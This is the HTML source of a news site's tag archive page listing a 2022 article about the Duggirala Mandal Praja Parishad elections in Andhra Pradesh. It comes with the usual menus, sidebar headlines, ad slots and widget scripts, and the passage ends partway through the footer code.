                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mandal Praja Parishad election process is underway</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mandal Praja Parishad election process is underway</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-duggirala-mpp-elections-process-underway-on-may-5/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh: Duggirala MPP Elections Process Underway On May 5" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5-324x160.jpg"  srcset="https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5-324x160.jpg 324w, https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Andhra Pradesh Duggirala MPP Elections Process Underway On May 5, Mandal Praja Parishad election process is underway, Duggiral MPP Elections Process Underway On May 5, Andhra Pradesh Duggiral MPP Elections, Mandal Parishad Territorial Constituency, Andhra Pradesh’s Duggirala region of Guntur district, Duggirala MPP Elections, MPP Elections, Duggirala, Duggirala Elections, MPP Elections Process, Andhra Pradesh, Duggirala MPP Elections News, Duggirala MPP Elections Latest News, Duggirala MPP Elections Latest Updates, Mango News," title="Andhra Pradesh: Duggirala MPP Elections Process Underway On May 5" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-duggirala-mpp-elections-process-underway-on-may-5/"  rel="bookmark" title="Andhra Pradesh: Duggirala MPP Elections Process Underway On May 5">Andhra Pradesh: Duggirala MPP Elections Process Underway On May 5</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-05T16:14:31+05:30" >May 5, 2022</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-duggirala-mpp-elections-process-underway-on-may-5/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                In Andhra Pradesh’s Duggirala region of Guntur district, the Mandal Praja Parishad (MPP) election process is underway.  The elections started on the morning of...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "17";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/"  rel="bookmark" class="td-image-wrap " title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-218x150.webp 218w, https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/"  rel="bookmark" title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#71181f171e31061910121a14151e04055f181f"><span class="__cf_email__" data-cfemail="0a63646c654a7d626b69616f6e657f7e246364">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 